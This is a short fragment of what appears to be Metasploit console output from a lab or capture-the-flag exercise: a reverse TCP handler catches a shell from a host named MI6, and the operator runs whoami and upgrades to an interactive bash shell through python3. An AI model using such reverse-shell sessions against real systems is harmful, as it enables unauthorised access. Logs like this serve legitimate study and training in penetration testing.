 MI6configuration
[*] Started reverse TCP handler on 10.37.178.115:4444
[*] Command shell session 1 opened (10.37.178.115:4444 → 10.37.147.110:38838) a
t 2023-04-16 21:18:09 -0600
whoami
q
shell
[*] Trying to find binary 'python' on the target machine
[-] python not found
[*] Trying to find binary 'python3' on the target machine
[*] Found python3 at /usr/bin/python3
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
q@MI6:/home/q$